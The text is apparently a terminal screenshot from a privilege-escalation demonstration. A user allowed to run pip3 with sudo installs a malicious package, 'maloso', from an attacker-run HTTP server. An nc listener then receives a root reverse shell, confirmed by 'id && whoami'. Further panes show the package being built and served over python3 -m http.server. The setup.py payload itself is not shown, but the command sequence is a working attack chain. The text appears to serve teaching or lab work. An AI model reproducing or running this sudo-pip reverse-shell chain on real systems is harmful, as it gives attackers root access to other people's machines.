 admin@926f417b8f2b:~$ sudo /usr/bin/pip3 install http://192.168.0.103:8080/maloso-1.0.tar.gz
Collecting http://192.168.0.103:8080/maloso-1.0.tar.gz
  Downloading http://192.168.0.103:8080/maloso-1.0.tar.gz (940 bytes)
Building wheels for collected packages: maloso
  Building wheel for maloso (setup.py) ... -
~ nc -lvnp 1192 ✔
Listening on 0.0.0.0 1192
Connection received on 172.17.0.2 44264
root@926f417b8f2b:/tmp/pip-req-build-q0wh9gv2# id && whoami
id && whoami
uid=0(root) gid=0(root) groups=0(root)
root
root@926f417b8f2b:/tmp/pip-req-build-q0wh9gv2#
copying maloso.egg-info/PKG-INFO -> maloso-1.0/maloso.egg-info
copying maloso.egg-info/SOURCES.txt -> maloso-1.0/maloso.egg-info
copying maloso.egg-info/dependency_links.txt -> maloso-1.0/maloso.egg-info
copying maloso.egg-info/top_level.txt -> maloso-1.0/maloso.egg-info
copying maloso.egg-info/SOURCES.txt -> maloso-1.0/maloso.egg-info
Writing maloso-1.0/setup.cfg
creating dist
Creating tar archive
removing 'maloso-1.0' (and everything under it)
~/Ma/D/pk/s/maloso cd dist ✔
~/Ma/D/pk/s/m/dist python3 -m http.server 8080 ✔
Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/) ...
172.17.0.2 - - [17/Jun/2025 10:07:37] "GET /maloso-1.0.tar.gz HTTP/1.1" 20
0 -
DANGER
DO NOT
ENTER